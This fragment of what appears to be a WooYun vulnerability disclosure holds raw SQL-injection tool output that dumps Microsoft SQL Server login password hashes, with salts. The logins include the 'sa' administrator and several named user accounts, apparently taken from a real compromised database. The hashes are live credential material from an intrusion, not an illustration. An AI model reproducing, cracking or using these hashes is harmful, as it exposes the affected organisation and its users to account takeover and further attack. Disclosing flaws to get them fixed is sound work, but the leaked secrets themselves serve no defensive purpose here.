 database management system users password hashes:
[*] ##MS_PolicyEventProcessingLogin## [1]:
password hash: 0x0100591c4713cf01cff50c2d2a5cbee2206bb8e065646fc86e88
header: 0x0100
salt: 591c4713
mixedcase: cf01cff50c2d2a5cbee2206bb8e065646fc86e88
[*] ##MS_PolicyTsqlExecutionLogin## [1]:
password hash: 0x0100feee1cce623a2617a799dd9fb1abefa7f3271d59e780c7ce
header: 0x0100
salt: feee1cce
mixedcase: 623a2617a799dd9fb1abefa7f3271d59e780c7ce
[*] jiangtw [1]:
password hash: 0x0100e503514f023aa3c3daa823caa94c3b96cfde64da16a06e02
header: 0x0100
salt: e503514f
mixedcase: 023aa3c3daa823caa94c3b96cfde64da16a06e02
[*] readsa [1]:
password hash: 0x0100c8769303991557b9348a6ca368248704d68be24cb43e746f
header: 0x0100
salt: c8769303
mixedcase: 991557b9348a6ca368248704d68be24cb43e746f
[*] sa [1]:
password hash: 0x01004e3a1a58c3790ae8a7d3bf499de82e6bdfece477d8497de8
header: 0x0100
salt: 4e3a1a58
mixedcase: c3790ae8a7d3bf499de82e6bdfece477d8497de8
www.wooyun.org